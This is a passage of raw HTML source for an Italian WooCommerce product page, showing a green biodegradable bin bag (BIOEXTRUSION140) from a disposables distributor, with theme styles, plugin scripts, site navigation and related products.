a:hover,.page-links a:focus,.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after,.wr-pricing-table.style-1 .pricing-item .units:before{background-color:#0a396d}.header{border-radius:0px}.hb-s1i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i2{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i3{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i4{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s1i4 a{border-color:#333333;border-style:none;border-width:1px;margin-right:2px}.header .section-1{background-color:#e9e9e9;border-radius:0px}.header .section-1 .container{border-radius:0px;max-width:1170px}.header .hb-s2i1 img{max-width:100px}.header .sticky-row-scroll .hb-s2i1 img{max-width:100px}.hb-s2i1{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s2i3{border-radius:10px;padding-right:125px}.header .hb-s2i3 .open:hover{color:#d6aa74}.header .hb-s2i3 .open{color:#333333;font-size:20px}.hb-s2i3 .txt-search{width:700px !important }.header .section-2{border-radius:0px}.header .sticky-row-scroll .section-2{background:#ffffff}.header .section-2 .container{border-radius:0px;max-width:1170px}.header .element-item.hb-s3i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s3i1,.hb-s3i1 a{font-family:Roboto;font-size:15px;font-weight:700;letter-spacing:0px;line-height:0px;text-decoration:none;text-transform:none}.hb-s3i1.site-navigator-outer a,.hb-s3i1.site-navigator-outer .menu-more .icon-more,.hb-s3i1.site-navigator-outer .menu-breadcrumbs{color:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color:#ffffff;border-bottom-color:#ffffff}.hb-s3i1 .menu-default ul a,.hb-s3i1 .mm-container,.hb-s3i1 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400}.hb-s3i1.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s3i1 .site-navigator > .menu-item > .menu-item-link,.header .hb-s3i1 .site-navigator > li.menu-item-language > a{padding-left:25px;padding-right:25px}.hb-s3i1 .mm-container .title-column{font-size:18px}.hb-s3i1.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-item > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s3i1 .mm-container-outer .menu-item-link:hover,.hb-s3i1.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover{color:#d6aa74}.header .section-3{background-color:#033942;border-radius:0px}.header .section-3 .container{border-radius:0px;max-width:1170px}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/a6bda2ca14a24f61727bd0437721f726.js?ver=5.5.1' id='header-ejmTNtI6-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.lasidistribuzione.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lasidistribuzione.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lasidistribuzione.it/wp-json/wp/v2/product/24555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lasidistribuzione.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lasidistribuzione.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.lasidistribuzione.it/?p=24555' />
<link rel="alternate" type="application/json+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Fbioextrusion140%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Fbioextrusion140%2F&#038;format=xml" />


<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

<script>			var WRAjaxURL 	    = 'https://www.lasidistribuzione.it/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://www.lasidistribuzione.it/prodotto/bioextrusion140/';
			var WR_URL 	        = 'https://www.lasidistribuzione.it';
			var _nonce_wr_nitro = 'bf6256e070';
			var _WR_THEME_URL   = 'https://www.lasidistribuzione.it/wp-content/themes/wr-nitro';
			var WR_CART_URL    = 'https://www.lasidistribuzione.it/carrello/';
		</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lasidistribuzione.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	

        <script type="text/javascript">

            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};//!!important
            }

            //***

            var woof_is_mobile = 0;
        
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};

            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.lasidistribuzione.it/catalogo/";
                            var woof_link = 'https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/';

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";
            var woof_submit_link = "";
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag"];

        

            var woof_overlay_skin = "default";
            jQuery(function () {
                woof_current_values = jQuery.parseJSON(woof_current_values);
                if (woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });
            //***
            //for extensions

            var woof_ext_init_functions = null;
        

            //***
            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wr-nitro-toolkit-inline" type="text/css"></style>
</head>

<body class="product-template-default single single-product postid-24555 theme-wr-nitro cookies-not-set woocommerce woocommerce-page woocommerce-no-js mask wr-desktop catalog wpb-js-composer js-comp-ver-5.1.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" >

	<div class="pageloader"><div class="wr-loader-3"><div class="wr-loader"></div></div></div>
	<div class="wrapper-outer"><div class="wrapper">
				<div class="header-outer clear inherit" data-id="5050"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout"><div class="hb-section-outer clear"><div class="clear hb-section section-1" ><div class="container clear"><div class="element-item hb-text hb-s1i1"><div class="content-text"><i class="fa fa-phone"></i>  (+39) 0363 960977</div></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><i class="fa fa-fax"></i>  (+39) 0363 959730</div></div><div class="element-item hb-text hb-s1i3"><div class="content-text"><i class="fa fa-envelope"></i>  info@lasidistribuzione.it</div></div><div class="element-item hb-social hb-s1i4 custom-style normal-size"><a class="wr-color-instagram" href="https://www.instagram.com/lasidistribuzione/" title="Instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a><a class="wr-color-facebook" href="https://www.facebook.com/lasidistribuzione/" title="Facebook" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a></div><div class="element-item hb-flex"></div></div></div></div><div class="hb-section-outer clear"><div data-height="0" class="sticky-row sticky-normal"><div class="clear hb-section section-2 hidden-xs" ><div class="container clear"><div class="element-item hb-logo hb-s2i1 image-type"><div class="content-logo"><a href="https://www.lasidistribuzione.it/"><img width="100" height="10"  src="http://www.lasidistribuzione.it/wp-content/uploads/2017/07/LOGO_LASI.png"  alt="LA.SI Distribuzione S.r.l." /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s2i3 boxed dark-background" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner " ><form class="" action="https://www.lasidistribuzione.it/" method="get" role="search"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" ><input required type="text" placeholder="Cosa stai cercando?" name="s" class="txt-search extenal-bdcl"><input type="submit" class="btn-search" /></form><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="dark-background"><i class="fa fa-search"></i></span></div></div><div class="element-item hb-flex"></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-3 hidden-xs" ><div class="container clear"><div class="element-item hb-menu hb-s3i1 text-layout center-element"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s3i1 default-hover  not-submenu"><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner not-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/azienda/" class="menu-item-link icon-left" ><span class="menu_title">Azienda</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/prodotti-e-marchi/" class="menu-item-link icon-left" ><span class="menu_title">Prodotti e Marchi</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/catalogo/" class="menu-item-link icon-left" ><span class="menu_title">Catalogo Online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/contatti/" class="menu-item-link icon-left" ><span class="menu_title">Contatti</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/area-riservata/" class="menu-item-link icon-left" ><span class="menu_title">Area Riservata</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div></div></div></div></header></div><!-- .header-outer -->		
				<div class="row">
						<main id="shop-main" class="main-content" role="main">



					
			<div class="woocommerce-notices-wrapper"></div><div class="site-title style-4 pr" >
	<div class="container tc">
				<h1  itemprop="headline" >
			BIOEXTRUSION140		</h1>
				<nav class="woocommerce-breadcrumb"><a href="https://www.lasidistribuzione.it">Home</a><i class="fa fa-angle-right"></i><a href="https://www.lasidistribuzione.it/categoria-prodotto/detergenti-carta-monouso/">Detergenti - Carta - Monouso</a><i class="fa fa-angle-right"></i>BIOEXTRUSION140</nav>			</div><!-- .container -->
	<div class="mask"></div>
</div><!-- .site-title -->
<div id="product-24555" class="style-2 social-circle right-sidebar post-24555 product type-product status-publish has-post-thumbnail product_cat-detergenti-carta-monouso first instock shipping-taxable product-type-simple">
	<div class="oh pdt30 container">
		<div class="fc fcw right-sidebar">
			<div id="shop-detail">
				<div class="container">
					<div class="row">
						<div class="w667-12  cm-5">
							<div class="p-single-images pr clear thumb-bottom">
								<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images pr" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-100x100.jpg" data-type="image-gallery-highlights" class="woocommerce-product-gallery__image"><a href="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg"><img width="600" height="600" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
	</div>
	<div class="woocommerce-product-gallery--with-nav pr">
		<ul class="slides">
			<li><img width="100" height="100" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></li>		</ul>
	</div>
							</div><!-- .p-single-image -->
						</div><!-- .cm-5 -->

						<div class="w667-12  cm-7">
							<div class="p-single-info">
								<h2 itemprop="name" class="hidden">BIOEXTRUSION140</h2>								<div class="fc jcsb aic mgb20"></div><div class="product_meta p-meta mgb20 mgt20 clear">
	
	
		<span class="posted_in db mgb10"><span class="fwb dib">Categoria</span> <a href="https://www.lasidistribuzione.it/categoria-prodotto/detergenti-carta-monouso/" rel="tag">Detergenti - Carta - Monouso</a></span></span>
		
		
	
			<span class="availability mgb10">
						<span class="fwb dib">Disponibilità</span>:
			<span class="stock in-stock">
				Disponibile			</span>
		</span>
	
	</div>
								
															</div>
						</div>

													<div class="product-tabs cm-12 accordion-tab">
								
	<div class="woocommerce-tabs accordion-tabs">
					<div class="description_tab accordion_item overlay_bg">
				<div class="heading pr">
					<a class="body_color fwb db tu hover-primary tab-heading" href="#tab-description">DESCRIZIONE</a>
				</div>
				<div class="panel entry-content" id="tab-description">
					
	<h2>Descrizione</h2>

<p>SACCO BIO VERDE Gr.38 70x110cm (10 strappi) ART.H1O038R</p>
				</div>
			</div>
			</div>

							</div>
											</div>
				</div>

				
				<div class="addition-product container">

	<div class="p-related mgt60 mgb30">
		<h3 class="wc-heading tc tu">Prodotti correlati</h3>
		<div class="products grid " data-owl-options='{"items": "4", "dots": "true", "tablet":"3","mobile":"2"}'>
			
						<div class="cm-3 cs-6 cxs-12 post-24045 product type-product status-publish has-post-thumbnail product_cat-detergenti-carta-monouso  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/leone200/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/04/H0710-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="24045"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/leone200/" title="LEONE200">LEONE200</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/leone200/"><p>SCATOLA CHIUSA AVANA cm9,8&#215;8,5&#215;9,2h 750ml x 50 Pz. H0710</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-23898 product type-product status-publish has-post-thumbnail product_cat-detergenti-carta-monouso  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/turconi105/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/pergamin.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="23898"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/turconi105/" title="TURCONI105">TURCONI105</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/turconi105/"><p>SACCHETTI BIANCHI (cm12x26) 1000 Pz.ART.6207</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-23843 product type-product status-publish has-post-thumbnail product_cat-detergenti-carta-monouso last instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/leone176/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2020/02/LEONE176-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="23843"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/leone176/" title="LEONE176">LEONE176</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/leone176/"><p>TAPPO NERO GRANDE CAPPUCCIO 290/360 Ml x 50 Pz. ART.H0742</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-22769 product type-product status-publish has-post-thumbnail product_cat-detergenti-carta-monouso first instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
